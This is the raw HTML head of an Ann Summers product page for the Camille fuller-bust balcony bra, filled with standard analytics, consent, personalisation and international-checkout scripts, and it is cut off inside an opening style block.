

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/camille-non-padded-fuller-bust-balcony-bra/CAMILLE-FULLER-BUST-NON-PAD-BALCONY.html
body_size: 46835
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Camille Non Padded Fuller Bust Balcony Bra</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2006647">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/camille-non-padded-fuller-bust-balcony-bra/CAMILLE-FULLER-BUST-NON-PAD-BALCONY.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"CAMILLE-FULLER-BUST-NON-PAD-BALCONY","name":"Camille Non Padded Fuller Bust Balcony Bra","price":7.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2006647","dimension7":"Camille","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Balcony Bra","dimension11":"Premium Collections","metric18":53}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/js/noibu.js" data-noibu-session-id="fSctB9Rg4Z" defer></script>







<link rel="canonical" href="https://www.annsummers.com/camille-non-padded-fuller-bust-balcony-bra/CAMILLE-FULLER-BUST-NON-PAD-BALCONY.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Camille Non Padded Fuller Bust Balcony Bra","description":null,"mpn":"CAMILLE-FULLER-BUST-NON-PAD-BALCONY","sku":"CAMILLE-FULLER-BUST-NON-PAD-BALCONY","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw21be1d3a/images/2006647/2006647_NC.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwadedfc90/images/2006647/2006647_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c817d0d/images/2006647/2006647_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfc36ea2a/images/2006647/2006647_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3d16728d/images/2006647/2006647_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4822d724/images/2006647/2006647_C_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwebab7fb4/images/2006647/2006647_C_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3e3a82d/images/2006647/2006647_C_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0964acc0/images/2006647/2006647_Z_4.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/camille-non-padded-fuller-bust-balcony-bra/CAMILLE-FULLER-BUST-NON-PAD-BALCONY.html","@type":"Offer","priceCurrency":"USD","price":"7.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amirabqxfuxmo2lvhd3a-f-f978c51c1-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4b3600d4","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.17.16.0","ak.cport":56944,"ak.gh":"23.208.24.68","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769289974","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==/dYckxZMnAEazABm4LptSxmcloUGVCs2uzOKq12yyPKki8IPKTlZNtAvE+skeJcmIAc/vD7B+Wy4nWSpu64RnH0owyG3F6Tz1kIywrnDNWajvFJYe6Ws26+NtLfeYj4pfSwpJqzhP8KtEV7ZAwuyJ9Dw31s3ukkGXr7tL/R97r7IRz0JsNwDrQ2Nn94R4qGL4qed/[base64]//Zc=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769235101388/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
